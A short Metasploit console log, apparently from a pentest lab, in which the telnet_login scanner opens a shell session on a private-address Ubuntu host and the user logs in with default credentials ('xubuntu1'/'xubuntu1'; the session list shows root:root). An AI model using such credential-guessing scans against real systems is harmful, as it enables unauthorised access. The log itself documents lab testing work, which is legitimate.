 msf5 auxiliary(scanner/telnet/telnet_login) > sessions -i
Active sessions
===============
Id  Name  Type   Information                      Connection
--  ----  ----   -----------                      ----------
7         shell  TELNET root:root (10.0.0.64:23)  10.0.0.61:38323 -> 10.0.0.64:23 (10.0.0.64)
msf5 auxiliary(scanner/telnet/telnet_login) > sessions -i 7
[*] Starting interaction with 7...
Login incorrect
xubuntu1-pentest-servu login: xubuntu1
xubuntu1
Password: xubuntu1
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-53-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
12 packages can be updated.
8 updates are security updates.
New release '20.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
whoami
whoami
xubuntu1@xubuntu1-pentest-servu:~$
xubuntu1@xubuntu1-pentest-servu:~$
xubuntu1@xubuntu1-pentest-servu:~$ whoami
xubuntu1
xubuntu1@xubuntu1-pentest-servu:~$